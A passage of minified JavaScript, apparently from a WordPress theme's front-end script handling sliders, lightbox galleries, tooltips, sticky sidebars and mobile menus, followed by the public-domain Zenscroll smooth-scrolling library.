e;o.addClass("slider-ldd"),21===n.s&&o.removeClass("tipi-spin"),e=50<n.s?o.find("article"):o.find("img"),51===n.s||55===n.s?e.first().imagesLoaded(function(){o.addClass("slider-rdy")}):52===n.s?e.slice(0,1).imagesLoaded(function(){o.addClass("slider-rdy")}):53===n.s||56===n.s?e.slice(0,2).imagesLoaded(function(){o.addClass("slider-rdy")}):54===n.s?e.slice(0,3).imagesLoaded(function(){o.addClass("slider-rdy")}):10===n.s||15===n.s?e.imagesLoaded(function(e){o.addClass("slider-rdy"),o.closest(".hero-wrap").addClass("mask-loaded")}):16===n.s&&e.imagesLoaded(function(e){o.addClass("nav-slider-rdy")})}),o.flickity(p),a="",!1===p.wrapAround&&(a=o.data("flickity")),!0===r&&(t=o.find(".slider-arrow-prev"),i=o.find(".slider-arrow-next"),t.on("click",function(){c.flickity("previous"),!1===p.wrapAround&&(0===a.selectedIndex?t.addClass("disabled"):t.removeClass("disabled"),a.selectedIndex===a.slides.length-1?i.addClass("disabled"):i.removeClass("disabled"))}),i.on("click",function(){c.flickity("next"),!1===p.wrapAround&&(0===a.selectedIndex?t.addClass("disabled"):t.removeClass("disabled"),a.selectedIndex===a.slides.length-1?i.addClass("disabled"):i.removeClass("disabled"))})),!0===e&&o.on("change.flickity",function(e,t){var i=o.closest(".hero-wrap");i.hasClass("gallery-viewing")||o.on("mouseleave",function(){i.removeClass("gallery-viewing"),o.off("mouseleave")}),i.addClass("gallery-viewing")}),!0===l&&(a=o.data("flickity"),(s=o.find(".slider-arrow")).on("click",function(){var e,t=S(this);t.data("doing")||(t.data("doing",!0),e=a.selectedIndex,t.hasClass("slider-arrow-next")?c.flickity("next"):c.flickity("previous"),t=a.selectedIndex,1<a.cells.length&&x.sliderAlt(a,e,t,n.effect))}),0<zeenJS.args.sDelay&&(o.data("autoplay",!0),setInterval(function(){var e,t;!0===o.data("autoplay")&&(e=a.selectedIndex,c.flickity("next"),t=a.selectedIndex,1<a.cells.length&&x.sliderAlt(a,e,t,n.effect))},zeenJS.args.sDelay),o.on("mouseenter",function(){o.data("autoplay",!1)}),o.on("mouseleave",function(){o.data("autoplay",!0)})),o.on("settle.flickity",function(e,t){s.removeData("doing")}),o.on("settle.flickity",function(e,t){s.removeData("doing")}))):!0===u&&o.flickity("reposition").flickity("resize")})},sliderAlt:function(e,t,i,a){if(0===parseInt(a)){var s=e.cells.length;i===s&&(i=0);for(var o=0===t&&i===s-1||!(0===i&&t===s-1||t<i)?"L":"R",n=S(e.slides[t].cells[0].element),r=S(e.slides[i].cells[0].element),l=e.slides[t].outerWidth,a=Power2.easeInOut,s=l-.2*l,i="R"==o?-Math.abs(s):s,t="L"==o?-Math.abs(s):s,s="L"==o?-Math.abs(l):l,o="R"==o?-Math.abs(l):l,d=e.slides.length-1;0<=d;d--)e.slides[d].cells[0].element.classList.remove("old-slide","new-slide");n.addClass("old-slide"),r.addClass("new-slide"),gsap.fromTo(r,.6,{x:s},{x:0,ease:a}),gsap.fromTo(n,.6,{x:0},{x:o,ease:a});l=r.find("> .mask");0<l.length&&gsap.fromTo(l,.6,{x:i},{x:0,ease:a});i=n.find("> .mask");0<i.length&&gsap.fromTo(i,.6,{x:0},{x:t,ease:a}),gsap.fromTo(r.find("> .meta"),.6,{x:o},{x:0,ease:a}),gsap.fromTo(n.find("> .meta"),.6,{x:0},{x:s,ease:a})}},lightboxInit:function(){var t,i;x.lightboxClasses(),!0===zeenJS.args.lightbox&&(2===parseInt(zeenJS.args.lightboxChoice)?(t=!1,S(".tipi-lightbox").fluidbox({loader:!0}).on("openstart.fluidbox",function(){var e=S(this);((i=e.parent()).hasClass("alignwide")||i.hasClass("gallery-block__image"))&&(t=!0,i.addClass("lightboxing")),x.lastScrollY=window.scrollY,window.addEventListener("scroll",x.lbHandler,x.$listener)}).on("closeend.fluidbox",function(){!0===t&&(i.removeClass("lightboxing"),t=!1),window.removeEventListener("scroll",x.lbHandler,x.$listener)})):(x.$body.on("click",".tipi-lightbox",x.openPhotoswipe),this.$entryContent.find(".wp-block-gallery").each(function(e){var t=S(this);t.attr("id","gallery-uid-"+e);t=t.find(".tipi-lightbox");t.attr("data-gallery-uid",e),t.each(function(e){S(this).attr("data-index",e)})})))},openPhotoswipe:function(e){e.preventDefault();var t=[],i=S(e.currentTarget),a=i.data("gallery-uid"),e={bgOpacity:.9,showHideOpacity:!0,shareButtons:[{id:"facebook",label:'<i class="tipi-i-facebook"></i> '+zeenJS.i18n.share,url:"https://facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:'<i class="tipi-i-twitter"></i> '+zeenJS.i18n.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:'<i class="tipi-i-pinterest"></i> '+zeenJS.i18n.pin,url:"https://pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};void 0!==a?(e.index=i.data("index"),S("#gallery-uid-"+a).find(".tipi-lightbox").each(function(){t.push(x.itemPusher(S(this)))})):t.push(x.itemPusher(i)),new PhotoSwipe(S("#pswp")[0],PhotoSwipeUI_Default,t,e).init()},itemPusher:function(e){var t,i=e.find("img"),a=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===a&&(t=e.next()).is("figcaption")&&(a=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:a}},pinner:function(e){var s=gsap.utils.toArray(e.element)[0],t=document.createElement("span");s.insertAdjacentElement("beforebegin",t);function i(){a=(("function"==typeof e.start?e.start():e.start||"0 0")+"").split(" ")[1]||"0",a=~(a=d[a]||a).indexOf("%")?parseFloat(a)/100*x.$winWidth:parseFloat(a)||0,n=Math.max(0,s.offsetHeight-x.$winHeight+a)}function o(e,t){(r=e)?(e=s.getBoundingClientRect(),gsap.set(s,{position:"fixed",left:e.left,width:e.width,y:0,top:t?a-n:a})):gsap.set(s,{position:"relative",clearProps:"left,top,width",y:p})}var n,a,r,l,d={top:"0",center:"50%",bottom:"100%"},c=e.onUpdate,h=e.onRefresh,p=0,u=0;i(),e.trigger=t,e.start="start"in e?e.start:"top top",e.onRefresh=function(e){i(),e.vars.onUpdate(e),h&&h(e)},e.onUpdate=function(e){var t,i,a;x.$winWidth<1020&&e.vars.element.hasClass("sidebar-wrap")?gsap.set(s,{position:"relative",clearProps:"left,top,width",y:"0"}):(t=e.progress,a=e.start,i=e.end,e=e.isActive,i=(t=t*(i-a))-u,((a=t+Math.max(0,i)>=n+p)||t+Math.min(0,i)<p)&&e?(p+=a?t-n-p:t-p,r||o(!0,a)):!r&&e||(e||(p=t&&void 0!==l?l.end-l.start-n:0),o(!1)),u=t,c&&c(l))};t=x.sbsSaved.length;return e.endTrigger.setAttribute("data-sticky",t),"ResizeObserver"in window?(x.roS=!0,x.resizeObs()):new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&x.reSidebars(e.target.getAttribute("data-sticky"))})},{threshold:[0],rootMargin:-1*e.top+"px 0px 0px 0px"}).observe(e.endTrigger),l=ScrollTrigger.create(e),x.sbsSaved.push(l),l},toolTipInit:function(e,t){var i;x.$toolTipCurrent=S(void 0===t?this:t),x.$winWidth<1200||x.$toolTipCurrent.hasClass("tipi-tipped")||(x.$toolTipCurrent.addClass("tipi-tipped"),i="tipi-tip-wrap-b",t="",x.$toolTipCurrent.hasClass("modal-tip")&&(t=" z-index-override"),x.$toolTipCurrent.hasClass("tipi-tip-r")?i="tipi-tip-wrap-r":x.$toolTipCurrent.hasClass("tipi-tip-l")?i="tipi-tip-wrap-l":x.$toolTipCurrent.hasClass("tipi-tip-t")&&(i="tipi-tip-wrap-t"),t='<div class="tipi-tip-wrap font-'+zeenJS.args.toolTipFont+" "+i+t+'"><div class="inner">'+x.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>',x.$body.append(t),x.$toolTipOutput=x.$body.find(" > .tipi-tip-wrap:not(.removing)"),x.$toolTipCurrent.hasClass("tipi-tip-move")?(x.$toolTipCurrent.on("mousemove",x.tooltipLive),x.$toolTipOutput.addClass("tipi-tip-mover")):x.tooltipSetup(),x.$toolTipCurrent.on("mouseleave",x.tooltipDestroy))},tooltipDestroy:function(){x.$toolTipOutput.addClass("removing"),x.$toolTipCurrent.removeClass("tipi-tipped"),setTimeout(function(){S(".removing").remove()},500),x.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){x.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===(e=void 0===e?{}:e).output&&(e.output=x.$toolTipOutput),void 0===e.current&&(e.current=x.$toolTipCurrent);var t=x.getDetails(e.output),i=x.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("tipi-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("tipi-tip-l")?(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10):e.current.hasClass("tipi-tip-t")&&(e.top=i.top-t.height),e.output.css({left:e.left,top:e.top}).addClass("tipi-tip-wrap-visible")},getDetails:function(e){e=e[0].getBoundingClientRect();return{left:e.left,top:e.top,width:e.width,height:e.height}},orientationchange:function(){this.cleanUp(),this.parallaxRefresh()},resize:function(){this.resizing=!0;var e=this.$winWidth;this.data();var t=this;clearTimeout(this.resizeTo),this.resizeTo=setTimeout(function(){e!==t.$winWidth&&(t.cleanUp(),t.header(),t.sticky(),t.sliderInit(),t.sidebars(),t.reSidebars(),t.progressPosition(),767<t.$winWidth&&t.$body.removeClass("mob-open")),t.imgControl(!0),t.resizing=!1},275)},cleanUp:function(){this.cleanUpParallax(),S(".parallaxed").removeClass("parallaxed"),this.parallaxIt(),this.parallaxItBg(),this.footerReveal()},cleanUpParallax:function(){for(var e=x.paraSaved.length-1;0<=e;e--)null!==x.paraSaved[e].scrollTrigger&&(x.paraSaved[e].kill(),x.paraSaved[e].scrollTrigger.kill())},parallaxRefresh:function(){for(var e=x.paraSaved.length-1;0<=e;e--)null!==x.paraSaved[e].scrollTrigger&&x.paraSaved[e].scrollTrigger.refresh()},cleanupStickies:function(){for(var e=x.stickies.length-1;0<=e;e--)null!==x.stickies[e]&&x.stickies[e].kill()},lbHandler:function(){var e=window.pageYOffset||document.documentElement.scrollTop;x.tickingLb||(window.requestAnimationFrame(function(){45<Math.abs(e-x.lastScrollY)&&S(".tipi-lightbox").fluidbox("close"),x.tickingLb=!1}),x.tickingLb=!0)},fillRunner:function(e){var t,i;this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||(!0===e&&S(".tipi-fill").remove(),!0!==this.wooArchive||2<(t=this.$entryContentWrap.data("ppl"))&&0<this.$products.length&&this.$products.each(function(){x.fillIt(S(this),t,"product")}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-4, .ppl-m-4")).length&&(i=i.find(".block:not(.block-65)")).each(function(){x.fillIt(S(this),4)}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-5, .ppl-m-5")).length&&(i=i.find(".block:not(.block-65)")).each(function(){x.fillIt(S(this),5)}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-3, .ppl-m-3")).length&&(i=i.find(".block:not(.block-65)")).each(function(){i.hasClass("block-wrap-65")||x.fillIt(S(this),3)}))},fillIt:function(e,t,i){if(767<this.$winWidth){var a=e.children().length;if(a!==t){var s=a<t?t-a:t-(s=a-Math.floor(a/t)*t);if(s<t)for(var o=0;o<s;o++){var n=document.createElement("article");n.classList.add("tipi-fill"),void 0!==i&&n.classList.add(i),e.append(n)}}}else S(".tipi-fill").remove()},toTopInit:function(e){e.preventDefault(),zenscroll.toY(0,800)},foldMid:function(){var e=this.$toTopWrap.add(this.$verticalMenu).add(S("#next-block__wrap")).add(S("#prev-block__wrap"));0<e.length&&ScrollTrigger.create({trigger:this.$body,start:Math.min(400,this.$winHeight),toggleClass:{targets:e,className:"past__mid"}})},openSlideMenu:function(e){e.preventDefault(),this.$body.addClass("slide-menu-open"),this.$baseOverlay.addClass("active"),this.$slideInMenu.addClass("active")},closeSlideMenu:function(e){void 0!==e&&e.preventDefault(),this.$body.removeClass("slide-menu-open"),this.$slideInMenu.removeClass("active"),this.$baseOverlay.removeClass("active")},openMobMenu:function(e){e.preventDefault(),this.$body.hasClass("site-mob-menu-a-3")?(e=S(window).scrollTop(),x.$body.addClass("mob-open mob-open-3"),this.$content.add(this.$topBlock).add(this.$mobHead).css("top","-"+e+"px"),this.$page.css("height",this.$winHeight)):this.$body.hasClass("mob-open")?this.$body.removeClass("mob-open"):this.$body.addClass("mob-open")},mobMenuClear:function(e){this.$body.removeClass("mob-open"),this.$body.hasClass("site-mob-menu-a-3")&&(clearTimeout(x.mobMenuClearTO),x.mobMenuClearTO=setTimeout(function(){var e=x.$content.css("top");x.$content.add(x.$topBlock).add(x.$mobHead).css("top",""),x.$page.css("height",""),x.$body.removeClass("mob-open mob-open-3"),window.scrollTo(0,e)},500))},closeMobMenu:function(e){e.preventDefault(),x.mobMenuClear()},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){x.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},wooSliderInit:function(){var e;x.$body.hasClass("single-product")&&x.$main.hasClass("product-hero-slider--off")&&(0!==(e=x.$main.find(".woocommerce-product-gallery__wrapper")).length&&(x.$winWidth<768?(e.addClass("slider"),e.hasClass("slider--data")||e.addClass("slider-data").data({s:56,sWoo:!0,cell:".woocommerce-product-gallery__image",layout:2})):e.data("flickity")&&e.removeClass("slider").flickity("destroy")))},pub:function(){var e=this;clearTimeout(this.pubTimer),this.pubTimer=setTimeout(function(){e.cleanUpParallax(),S(".parallaxed").removeClass("parallaxed"),S(".tipi-parallax-ani .bg, .tipi-parallax-ani iframe, .tipi-parallax-ani img").css("transform",""),e.dom(),e.data(),e.anis(),e.sliderInit(!0),e.sidebars(),e.reSidebars(),e.maskLoader(),e.fillRunner(!0),e.stickyEl(),e.parallaxIt(!0),e.parallax3s(!0)},50)},cus:function(e){"sticky"===e&&x.cleanupStickies(),this.dom(),this.data(),this.bind(),"sticky"===e&&(this.$stickyMenu.removeClass("slidedown stickied stuck active still"),this.sticky())}};return x.init(),{pub:function(){x.pub()},cus:function(e){x.cus(e)},toolTipInitPub:function(e){x.toolTipInit(e,e.currentTarget)}}}(jQuery);
/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */
!function(t,i){"function"==typeof define&&define.amd?define([],i()):"object"==typeof module&&module.exports?module.exports=i():function e(){document&&document.body?t.zenscroll=i():setTimeout(e,9)}()}(this,function(){"use strict";if("undefined"==typeof window||!("document"in window))return{};function a(l,i,d){var t;function c(e){t=e}function h(){clearTimeout(t),c(0)}function p(e){return Math.max(0,l.getTopOf(e)-d)}function u(e,a,s){var o,n,r,t;h(),0===a||a&&a<0||(t=l.body)&&"getComputedStyle"in window&&"smooth"===window.getComputedStyle(t)["scroll-behavior"]?(l.toY(e),s&&s()):(o=l.getY(),n=Math.max(0,e)-o,r=(new Date).getTime(),a=a||Math.min(Math.abs(n),i),function i(){c(setTimeout(function(){var e=Math.min(1,((new Date).getTime()-r)/a),t=Math.max(0,Math.floor(o+n*(e<.5?2*e*e:e*(4-2*e)-1)));l.toY(t),e<1&&l.getHeight()+t<l.body.scrollHeight?i():(setTimeout(h,99),s&&s())},9))}())}function m(e,t,i){u(p(e),t,i)}return i=i||999,d||0===d||(d=9),{setup:function(e,t){return{defaultDuration:i=0===e||e?e:i,edgeOffset:d=0===t||t?t:d}},to:m,toY:u,intoView:function(e,t,i){var a=e.getBoundingClientRect().height,s=l.getTopOf(e)+a,o=l.getHeight(),n=l.getY(),r=n+o;p(e)<n||o<a+d?m(e,t,i):r<s+d?u(s-o+d,t,i):i&&i()},center:function(e,t,i,a){u(Math.max(0,l.getTopOf(e)-l.getHeight()/2+(i||e.getBoundingClientRect().height/2)),t,a)},stop:h,moving:function(){return!!t},getY:l.getY,getTopOf:l.getTopOf}}function t(){return window.scrollY||s.scrollTop}var s=document.documentElement,e=a({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:t,getHeight:function(){return document.documentElement.clientHeight||s.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+t()-s.offsetTop}});return e.createScroller=function(t,e,i){return a({body:t,toY:function(e){t.scrollTop=e},getY:function(){return t.scrollTop},getHeight:function(){return Math.min(t.clientHeight,document.documentElement.clientHeight||s.clientHeight)},getTopOf:function(e){return e.offsetTop}},e,i)},e});